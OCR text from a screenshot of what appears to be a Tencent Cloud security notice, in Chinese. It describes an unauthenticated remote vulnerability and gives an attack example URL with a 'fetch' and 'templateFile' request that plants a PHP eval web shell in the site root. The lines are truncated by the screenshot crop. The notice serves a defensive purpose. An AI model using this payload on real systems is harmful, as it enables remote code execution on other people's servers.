
腾讯云的通知短信
漏洞危害
远程攻击者在无需任何权限情况下，
攻击示例
/?a=fetch&templateFile=public/index&pre
p%20eval($_REQUEST%5BAa123456%5D);%20?%
访问上面的地址，就会在根目录建立自定义
修复方法